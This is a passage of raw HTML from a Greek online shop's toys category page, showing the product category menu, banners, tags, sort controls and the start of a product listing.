	href="https://gigamania.gr/4622-ειδη-βιβλιοπωλειου-σχολικα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για είδη βιβλιοπωλείου, σε πολύ χαμηλές τιμές. Σχολικές τσάντες, τετράδια, κόλλες, μολύβια, μπλοκ ζωγραφικής, μαρκαδόροι κ.α.          Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση     www.ta-panta-ola.gr">
		ΕΙΔΗ ΒΙΒΛΙΟΠΩΛΕΙΟΥ-ΣΧΟΛΙΚΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4652-παιχνιδια" class="selected" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για παιχνίδια, σε πολύ χαμηλές τιμές. Αυτοκινητάκια, επιτραπέζια, μπαταρίας, εκπαιδευτικά, μπεμπέ, λούτρινα, για την παραλία κ.α.          Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΠΑΙΧΝΙΔΙΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4769-εκδηλωσεισ" title="">
		ΕΚΔΗΛΩΣΕΙΣ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4694-παπουτσια-παντοφλες-ζωνες" title="">
		ΠΑΠΟΥΤΣΙΑ-ΠΑΝΤΟΦΛΕΣ-ΖΩΝΕΣ
	</a>
			<ul>
												
<li >
	<a 
	href="https://gigamania.gr/4734-παπουτσια-ανοιξη-καλοκαιρι" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για παπούτσια για άνοιξη-καλοκαίρι, σε πολύ χαμηλές τιμές. Παπούτσια γυναικεία, ανδρικά, παιδικά, σαγιονάρες, πέδιλα, θαλάσσης κ.α.         Έχετε κατάστημα ή είστε επαγγελματίας         Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΠΑΠΟΥΤΣΙΑ ΑΝΟΙΞΗ-ΚΑΛΟΚΑΙΡΙ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4735-φθινοπωρο-χειμωνασ" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για παπούτσια για φθινόπωρο-χειμώνα, σε πολύ χαμηλές τιμές.  Παπούτσια   γυναικεία, ανδρικά, παιδικά, παντόφλες κ.α.           Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://gigamania.gr/4690-ζωνεσ-τιραντεσ" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ζώνες και τιράντες, σε πολύ χαμηλές τιμές. Ζώνες γυναικείες, χρωματιστές, μονόχρωμες, ζώνες ανδρικές, τιράντες κ.α.        Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΖΩΝΕΣ-ΤΙΡΑΝΤΕΣ
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4647-τσαντεσ-βαλιτσεσ-πορτοφολια" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για τσάντες, βαλίτσες, πορτοφόλια, σε πολύ χαμηλές τιμές. Τσάντες γυναικείες, ανδρικά τσαντάκια, πορτοφόλια, σετ βαλίτσες ταξιδίου κ.α.       Έχετε κατάστημα ή είστε επαγγελματίας       Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΤΣΑΝΤΕΣ-ΒΑΛΙΤΣΕΣ-ΠΟΡΤΟΦΟΛΙΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4745-εποχιακα" title="">
		ΕΠΟΧΙΑΚΑ
	</a>
			<ul>
												
<li >
	<a 
	href="https://gigamania.gr/4740-χριστουγεννα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για τα χριστούγεννα, σε πολύ χαμηλές τιμές. Χριστουγεννιάτικες μπάλες, αστέρια, λαμπάκια, πιατέλες, κούπες, λούτρινα, κεριά, δέντρα κ.α.        Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΧΡΙΣΤΟΥΓΕΝΝΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4756-αποκριατικα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για τις απόκριες, σε πολύ χαμηλές τιμές. Αποκριάτικες μάσκες, αξεσουάρ, χαρτοπόλεμο, περούκες, στολές κ.α.          Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΑΠΟΚΡΙΑΤΙΚΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4854-βαλεντινος" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για την γιορτή των ερωτευμένων, σε πολύ χαμηλές τιμές.    Έχετε κατάστημα ή είστε επαγγελματίας       Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΒΑΛΕΝΤΙΝΟΣ
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://gigamania.gr/4691-γαντια-σκουφακια-κασκολ" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για γάντια, σκουφάκια, κασκόλ, σε πολύ χαμηλές τιμές. Σκουφάκια μάλλινα, ενηλίκων, παιδικά, μονόχρωμα, γάντια δερμάτινα, κασκόλ κ.α.        Έχετε κατάστημα ή είστε επαγγελματίας         Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΓΑΝΤΙΑ-ΣΚΟΥΦΑΚΙΑ-ΚΑΣΚΟΛ
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4773-εσωρουχα-καλτσεσ-πιτζαμεσ" title="">
		ΕΣΩΡΟΥΧΑ-ΚΑΛΤΣΕΣ-ΠΙΤΖΑΜΕΣ
	</a>
			<ul>
												
<li >
	<a 
	href="https://gigamania.gr/4649-εσωρουχα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για εσώρουχα, σε πολύ χαμηλές τιμές. Εσώρουχα γυναικεία, ανδρικά, παιδικά, σετ, φανέλες κ.α.              Έχετε κατάστημα ή είστε επαγγελματίας              Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΕΣΩΡΟΥΧΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4932-ισοθερμικα" title=" Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση       www.ta-panta-ola.gr">
		ΙΣΟΘΕΡΜΙΚΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4738-καλτσες-ανοιξη-καλοκαιρι" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για κάλτσες και καλσόν για την άνοιξη κα το καλοκαίρι, σε πολύ χαμηλές τιμές. Υπέροχα χρώματα και σχέδια κ.α.             Έχετε κατάστημα ή είστε επαγγελματίας             Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΚΑΛΤΣΕΣ-ΑΝΟΙΞΗ-ΚΑΛΟΚΑΙΡΙ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4739-καλτσες-φθινοπωρο-χειμωνας" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για κάλτσες και καλσόν, σε πολύ χαμηλές τιμές. Κάλτσες, σοσόνια, καλσόν για το φθινόπωρο και τον χειμώνα, χρωματιστά, μονόχρωμα, με πολλά σχέδια κ.α.       Έχετε κατάστημα ή είστε επαγγελματίας       Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση     www.ta-panta-ola.gr">
		ΚΑΛΤΣΕΣ-ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4736-πιτζαμες-ανοιξη-καλοκαιρι" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για πιτζάμες, σε πολύ χαμηλές τιμές. Πιτζάμες ανδρικές, γυναικείες, παιδικές σε πολλά σχέδια και χρώματα για την άνοιξη και το καλοκαίρι.            Έχετε κατάστημα ή είστε επαγγελματίας            Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΠΙΤΖΑΜΕΣ-ΑΝΟΙΞΗ-ΚΑΛΟΚΑΙΡΙ
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://gigamania.gr/4737-πιτζαμες-φθινοπωρο-χειμωνας" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για πιτζάμες, σε πολύ χαμηλές τιμές. Πιτζάμες ανδρικές, γυναικείες, παιδικές σε πολλά σχέδια και χρώματα για το φθινόπωρο και τον χειμώνα.            Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση     www.ta-panta-ola.gr">
		ΠΙΤΖΑΜΕΣ-ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4774-ενδυματα-για-ολουσ" title="">
		ΕΝΔΥΜΑΤΑ ΓΙΑ ΟΛΟΥΣ
	</a>
			<ul>
												
<li >
	<a 
	href="https://gigamania.gr/4726-ανδρικα-ανοιξη-καλοκαιρι" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ανδρικά ενδύματα, σε πολύ χαμηλές τιμές. Μπλούζες, πουκάμισα, παντελόνια κ.α. για την άνοιξη και το καλοκαίρι.          Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΑΝΔΡΙΚΑ-ΑΝΟΙΞΗ-ΚΑΛΟΚΑΙΡΙ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4727-ανδρικα-φθινοπωρο-χειμωνας" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ανδρικά ενδύματα, σε πολύ χαμηλές τιμές. Μπλούζες, πουκάμισα, παντελόνια, πουλόβερ κ.α. για το φθινόπωρο και τον χειμώνα.          Έχετε κατάστημα ή είστε επαγγελματία    ς        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΑΝΔΡΙΚΑ-ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4728-γυναικεια-ανοιξη-καλοκαιρι" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για γυναικεία ενδύματα, σε πολύ χαμηλές τιμές. Μπλούζες, φούστες, φορέματα κ.α. για την άνοιξη και το καλοκαίρι.             Έχετε κατάστημα ή είστε επαγγελματίας            Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΓΥΝΑΙΚΕΙΑ-ΑΝΟΙΞΗ-ΚΑΛΟΚΑΙΡΙ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4729-γυναικεια-φθινοπωρο-χειμωνας" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για γυναικεία ενδύματα, σε πολύ χαμηλές τιμές. Μπλούζες, φούστες, φορέματα κ.α. για το φθινόπωρο και τον χειμώνα.          Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση     www.ta-panta-ola.gr">
		ΓΥΝΑΙΚΕΙΑ-ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4730-παιδικα-ανοιξη-καλοκαιρι" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για παιδικά ενδύματα, σε πολύ χαμηλές τιμές. Μπλούζες, πουκάμισα, φούστες, φορέματα, παντελόνια κ.α. για την άνοιξη και το καλοκαίρι.         Έχετε κατάστημα ή είστε επαγγελματίας         Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΠΑΙΔΙΚΑ-ΑΝΟΙΞΗ-ΚΑΛΟΚΑΙΡΙ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4731-παιδικα-φθινοπωρο-χειμωνας" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για παιδικά ενδύματα, σε πολύ χαμηλές τιμές. Μπλούζες, πουκάμισα, μπουφάν, φούστες, φορέματα, παντελόνια κ.α. για το φθινόπωρο και τον χειμώνα.        Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΠΑΙΔΙΚΑ-ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4836-για-το-μωρο-ανοιξη-καλοκαιρι" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για μπεμπέ ενδύματα, σε πολύ χαμηλές τιμές. Σετ ρουχαλάκια, φορμάκια, φανελάκια, αξεσουάρ μωρού κ.α. για αγόρια και κορίτσια.         Έχετε κατάστημα ή είστε επαγγελματίας         Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΓΙΑ ΤΟ ΜΩΡΟ ΑΝΟΙΞΗ-ΚΑΛΟΚΑΙΡΙ
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://gigamania.gr/4837-για-το-μωρο-φθινοπωρο-χειμωνας" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για μπεμπέ ενδύματα, σε πολύ χαμηλές τιμές. Σετ ρουχαλάκια, φορμάκια, φανελάκια, αξεσουάρ μωρού κ.α. για αγόρια και κορίτσια.         Έχετε κατάστημα ή είστε επαγγελματίας         Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΓΙΑ ΤΟ ΜΩΡΟ ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4629-νεα-προιοντα" title="Εδώ θα βρείτε όλα τα νέα προϊόντα της εταιρίας μας.           Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΝΕΑ ΠΡΟΙΟΝΤΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4616-ολα-1-ευρω" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε μόνο με ένα ευρώ. Αντικείμενα οικιακής χρήσεως, αξεσουάρ ποδηλάτου, παιχνίδια, διακοσμητικά, καλλυντικά κ.α.           Έχετε κατάστημα ή είστε επαγγελματίας           Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση    www.ta-panta-ola.gr">
		ΟΛΑ 1 ΕΥΡΩ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4741-οικονομικα-πακετα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για οικονομικά πακέτα, σε πολύ χαμηλές τιμές.     Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΟΙΚΟΝΟΜΙΚΑ ΠΑΚΕΤΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4885-προσφορες-του-μηνα" title="Σε αυτή την κατηγορία θα βρείτε επιλεγμένα προϊόντα για περιορισμένο χρονικό διάστημα μέχρι εξαντλήσεως των αποθεμάτων σε πολύ χαμηλές τιμές. ">
		ΠΡΟΣΦΟΡΕΣ ΤΟΥ ΜΗΝΑ
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://gigamania.gr/4919-μικροσυσκευες" title="Εδώ θα βρείτε μεγάλη ποικιλία σε μικροσυσκευές  
     Έχετε κατάστημα ή είστε επαγγελματία  ς        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση          www.ta-panta-ola.gr">
		ΜΙΚΡΟΣΥΣΚΕΥΕΣ
	</a>
	</li>

									</ul>
	</div>
</div>
<!-- /Block categories module -->
        		<div class="container ">
<div class="row">
<div class="statichover column feature-col col-xs-12 col-md-12 tbblock">
<div class="features-conten">
<figure><a href="https://gigamania.gr/%CE%B5%CF%80%CE%B9%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%AF%CE%B1"><img src="https://gigamania.gr/img/cms/banner6a.jpg" alt="" width="270" height="200" /></a></figure>
<figure></figure>
<figure><strong></strong></figure>
<figure><strong>                               </strong></figure>
<figure><figcaption class="banner-overlay">
<h4></h4>
<h4><strong>ΠΑΡΑΓΓΕΛΙΕΣ</strong></h4>
<hr />
<h1>2410 284720</h1>
</figcaption> <a href="επικοινωνία"> <img style="margin-top: -100px;" class="img-responsive" alt="gigamania τηλεφωνικές παρεγγελίες" src="https://www.gigamania.gr/img/cms/Untitled-3_1.jpg" width="268" height="251" /></a> </figure>
<figure><br /><br /><a target="_blank" href="https://xondriki.ta-panta-ola.gr/"> <img src="https://gigamania.gr/img/cms/banner-xondriki_1.jpg" alt="" width="265" height="261" /></a><br /><br /><br /> <a href="content/10-στοκ"> <img class="img-responsive" alt="gigamania τηλεφωνικές παρεγγελίες" src="/img/cms/banner10.jpg" width="270" height="200" /> </a> <br /><br /><br /> <a href="content/11-προβολη-προϊόντων"> <img class="img-responsive" alt="gigamania τηλεφωνικές παρεγγελίες" src="https://www.gigamania.gr/img/cms/banner11.jpg" width="272" height="196" /></a></figure>
<figure></figure>
<p></p>
<p>                                                                                                                                      </p>
<p>          </p>
<p></p>
<p>           </p>
</div>
</div>
</div>
</div>
        		
    
  <!-- Block tags module -->
<div id="tags_block_left" class="block tags_block tbblock">
	<p class="title_block">
		Ετικέτες
	</p>
	<div class="block_content">
									<a 
				class="tag_level3 first_item"
				href="https://gigamania.gr/αναζήτηση?tag=%CE%A6%CE%98%CE%97%CE%9D%CE%91+%CE%94%CE%A9%CE%A1%CE%91%CE%9A%CE%99%CE%91" 
				title="Περισσότερες πληροφορίες για ΦΘΗΝΑ ΔΩΡΑΚΙΑ" 
				>
					ΦΘΗΝΑ ΔΩΡΑΚΙΑ
				</a>
							<a 
				class="tag_level2 item"
				href="https://gigamania.gr/αναζήτηση?tag=%CE%9B%CE%91%CE%9C%CE%A0%CE%95%CE%A3" 
				title="Περισσότερες πληροφορίες για ΛΑΜΠΕΣ" 
				>
					ΛΑΜΠΕΣ
				</a>
							<a 
				class="tag_level1 item"
				href="https://gigamania.gr/αναζήτηση?tag=%CE%9A%CE%99%CE%9D%CE%97%CE%A4%CE%9F" 
				title="Περισσότερες πληροφορίες για ΚΙΝΗΤΟ" 
				>
					ΚΙΝΗΤΟ
				</a>
							<a 
				class="tag_level1 item"
				href="https://gigamania.gr/αναζήτηση?tag=TABLET" 
				title="Περισσότερες πληροφορίες για TABLET" 
				>
					TABLET
				</a>
							<a 
				class="tag_level1 item"
				href="https://gigamania.gr/αναζήτηση?tag=%CE%A6%CE%91%CE%9A%CE%9F%CE%99" 
				title="Περισσότερες πληροφορίες για ΦΑΚΟΙ" 
				>
					ΦΑΚΟΙ
				</a>
							<a 
				class="tag_level1 item"
				href="https://gigamania.gr/αναζήτηση?tag=%CE%9C%CE%A0%CE%91%CE%A4%CE%91%CE%A1%CE%99%CE%95%CE%A3" 
				title="Περισσότερες πληροφορίες για ΜΠΑΤΑΡΙΕΣ" 
				>
					ΜΠΑΤΑΡΙΕΣ
				</a>
							<a 
				class="tag_level1 item"
				href="https://gigamania.gr/αναζήτηση?tag=%CE%95%CF%80%CE%B9%CE%B4%CE%B5%CF%83%CE%BC%CE%BF%CE%B9" 
				title="Περισσότερες πληροφορίες για Επιδεσμοι" 
				>
					Επιδεσμοι
				</a>
							<a 
				class="tag_level1 item"
				href="https://gigamania.gr/αναζήτηση?tag=%CE%91%CE%BD%CE%B4%CF%81%CE%B9%CE%BA%CE%AC+%CE%B5%CF%83%CF%8E%CF%81%CE%BF%CF%85%CF%87%CE%B1" 
				title="Περισσότερες πληροφορίες για Ανδρικά εσώρουχα" 
				>
					Ανδρικά εσώρουχα
				</a>
							<a 
				class="tag_level1 item"
				href="https://gigamania.gr/αναζήτηση?tag=%CE%A6%CE%91%CE%9A%CE%9F%CE%A3" 
				title="Περισσότερες πληροφορίες για ΦΑΚΟΣ" 
				>
					ΦΑΚΟΣ
				</a>
							<a 
				class="tag_level1 item"
				href="https://gigamania.gr/αναζήτηση?tag=ST" 
				title="Περισσότερες πληροφορίες για ST" 
				>
					ST
				</a>
							<a 
				class="tag_level1 last_item"
				href="https://gigamania.gr/αναζήτηση?tag=10" 
				title="Περισσότερες πληροφορίες για 10" 
				>
					10
				</a>
						</div>
</div>
<!-- /Block tags module -->
    <div class="field-slideshow-container tbblock">
	<div class="flexslider field-nivoslider">
        <div class="field-loading"></div>
            <div id="field-slideshow-home" class="slides">
                                                                                <a href="https://gigamania.gr/4731-παιδικα-φθινοπωρο-χειμωνας"><img style ="display:none" src="https://gigamania.gr/modules/fieldbannerslider/images/4 (10)-100.jpg" alt="" title="#htmlcaption4"  /></a>
                                                                                    <a href="https://gigamania.gr/4729-γυναικεια-φθινοπωρο-χειμωνας"><img style ="display:none" src="https://gigamania.gr/modules/fieldbannerslider/images/2 (7)-340.jpg" alt="" title="#htmlcaption5"  /></a>
                                                                                    <a href="https://gigamania.gr/4727-ανδρικα-φθινοπωρο-χειμωνας"><img style ="display:none" src="https://gigamania.gr/modules/fieldbannerslider/images/00 (3)-876.jpg" alt="" title="#htmlcaption6"  /></a>
                                                </div>
                    </div>
    </div>

 
</div>
																		<div id="center_column" class="center_column col-xs-12  col-sm-8 col-md-9">
						
	

	    				<div class="content_scene_cat">
            	                     <!-- Category image -->
                    <div class="content_scene_cat_bg">
                                                    <div class="cat_desc">
                            <span class="category-name title_font">
                                ΠΑΙΧΝΙΔΙΑ                            </span>
                                                            <div class="rte"><p><img src="https://gigamania.gr/img/cms/pexnidia.jpg" alt="pexnidia" width="727" height="167" /></p>
<p style="text-align: center;">Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για παιχνίδια, σε πολύ χαμηλές τιμές. Αυτοκινητάκια, επιτραπέζια, μπαταρίας, εκπαιδευτικά, μπεμπέ, λούτρινα, για την παραλία κ.α.      <strong><span style="text-decoration: underline;"><span style="color: #d0121a; text-decoration: underline;"> Έχετε κατάστημα ή είστε επαγγελματίας</span></span></strong>       Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση <strong><span style="text-decoration: underline;"><span style="color: #004cff;"><a href="https://xondriki.ta-panta-ola.gr/45-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%B9%CE%B4%CE%B9%CE%B1"><span style="color: #004cff; text-decoration: underline;">www.ta-panta-ola.gr</span></a></span></span></strong></p></div>
                                                        </div>
                                             </div>
                              </div>
									<div class="content_sortPagiBar  container clearfix">
			    <div class="top-pagination-content row sortPagiBar clearfix">
				<div class="top-pagination-left col-xs-12 col-sm-12 col-md-12">
				    ﻿

<form id="productsSortForm" action="https://gigamania.gr/4652-παιχνιδια?p=3" class="productsSortForm">
	<div class="select selector1">
		<label for="selectProductSort">&Tau;&alpha;&xi;&iota;&nu;ό&mu;&iota;&sigma;&eta; &kappa;&alpha;&tau;ά:</label>
		<select id="selectProductSort" class="selectProductSort form-control">
			<option value="reference:asc">--&Epsilon;&pi;&iota;&lambda;έ&xi;&tau;&epsilon; &rho;ύ&theta;&mu;&iota;&sigma;&eta;--</option>
							<option value="price:asc">&Phi;&tau;&eta;&nu;ό&tau;&epsilon;&rho;&alpha; &pi;&rho;ώ&tau;&alpha;</option>
				<option value="price:desc">&Alpha;&kappa;&rho;&iota;&beta;ό&tau;&epsilon;&rho;&alpha; &pi;&rho;ώ&tau;&alpha;</option>
						<option value="name:asc">Ό&nu;&omicron;&mu;&alpha; &pi;&rho;&omicron;ϊό&nu;&tau;&omicron;&sigmaf;: &Alpha; &pi;&rho;&omicron;&sigmaf; &Omega;</option>
			<option value="name:desc">Ό&nu;&omicron;&mu;&alpha; &pi;&rho;&omicron;ϊό&nu;&tau;&omicron;&sigmaf;: &Omega; &pi;&rho;&omicron;&sigmaf; &Alpha;</option>
							<!--<option value="quantity:desc">In stock</option>-->
						<option value="reference:asc" selected="selected">&Kappa;&omega;&delta;&iota;&kappa;ό&sigmaf; &pi;&rho;&omicron;ϊό&nu;&tau;&omicron;&sigmaf;: &Mu;&iota;&kappa;&rho;ό&tau;&epsilon;&rho;&eta; &tau;&iota;&mu;ή &pi;&rho;ώ&tau;&alpha;</option>
			<option value="reference:desc">&Kappa;&omega;&delta;&iota;&kappa;ό&sigmaf; &pi;&rho;&omicron;ϊό&nu;&tau;&omicron;&sigmaf;: &Mu;&epsilon;&gamma;&alpha;&lambda;ύ&tau;&epsilon;&rho;&eta; &tau;&iota;&mu;ή &pi;&rho;ώ&tau;&alpha;</option>
		</select>
	</div>
</form>

<ul class="display hidden-xs">
	
    <li id="grid"><a rel="nofollow" href="#" title="Grid"><i class="icon-th-large"></i></a></li>
    <li id="list"><a rel="nofollow" href="#" title="List"><i class="icon-th-list"></i></a></li>
</ul>
<!-- /Sort products -->
			
	
                                    							<!-- nbr product/page -->
	<!--
			<form action="https://gigamania.gr/4652-παιχνιδια" method="get" class="nbrItemPage">
			<div class="clearfix selector1">
												<label for="nb_item">
					&Pi;&rho;&omicron;&beta;&omicron;&lambda;ή
				</label>
																						<input type="hidden" name="p" value="3" />
																																			<input type="hidden" name="id_category" value="4652" />
																			<select name="n" id="nb_item" class="form-control">
																							<option value="48" selected="selected">48</option>
																														<option value="96" >96</option>
																														<option value="240" >240</option>
																								<option value="2040" >ALL</option>
				</select>

			</div>
		</form>
		-->
	<!-- /nbr product/page -->

                                    ﻿
	<form method="post" action="https://gigamania.gr/σύγκριση-προϊόντων" class="compare-form col-xs-12 col-sm-6 col-md-5">
		<button type="submit" class="btn btn-default button button-medium bt_compare bt_compare" disabled="disabled">
			<span>&Sigma;ύ&gamma;&kappa;&rho;&iota;&sigma;&eta; &pi;&rho;&omicron;ϊό&nu;&tau;&omega;&nu; (<strong class="total-compare-val">0</strong>)<i class="icon-chevron-right right"></i></span>
		</button>
		<input type="hidden" name="compare_product_count" class="compare_product_count" value="0" />
		<input type="hidden" name="compare_product_list" class="compare_product_list" value="" />
	</form>
			
		
		
		
	
				</div>
			    </div>
			</div>
                        <div class=" hide-color-options hide-stock-info">
			﻿
	
									
		
	
	<!-- Products list -->
	<ul class="product_list grid row">
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/779346-03-021-παιχνίδι-κούκλα-sweet.html" title="03-021 Παιχνίδι κούκλα Sweet" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/137644-home_default/03-021-παιχνίδι-κούκλα-sweet.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/779346-03-021-παιχνίδι-κούκλα-sweet.html" rel="https://gigamania.gr/παιχνιδια/779346-03-021-παιχνίδι-κούκλα-sweet.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=779346&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="779346" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_779346" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '779346', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

